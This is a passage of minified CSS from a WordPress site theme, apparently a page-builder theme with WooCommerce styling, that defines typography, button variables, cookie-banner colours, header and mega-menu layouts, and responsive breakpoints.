.woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:25px;line-height:35px;font-weight:400;letter-spacing:0px}h5{font-size:19px;line-height:24px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1170px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1170px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1170px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1170px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1150px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1170px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:"Abril Fatface";--mfn-button-font-size:26px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:27px 65px 27px 65px;--mfn-button-border-width:0;--mfn-button-border-radius:;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#60ccca;--mfn-button-bg-hover:#359695;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#60ccca;--mfn-button-theme-bg-hover:#359695;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#60ccca;--mfn-button-shop-bg-hover:#359695;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#ffffff;--mfn-button-action-color-hover:#ffffff;--mfn-button-action-bg:#60ccca;--mfn-button-action-bg-hover:#359695;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#626262;--mfn-button-action-icon-color-hover:#626262;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:100px;line-height:100px;padding:25px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:150px}#Top_bar .menu > li > a{padding:45px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:50px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:150px}.header-fixed #Top_bar .menu > li > a{padding:60px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#797f8a;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#797f8a}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#797f8a;--mfn-icon-box-icon:#0089F7;--mfn-sliding-box-bg:#0089F7;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#797f8a;--mfn-woo-bg-themecolor:#797f8a;--mfn-woo-border-themecolor:#797f8a}#Header_wrapper,#Intro{background-color:#13162f}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#101015}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center 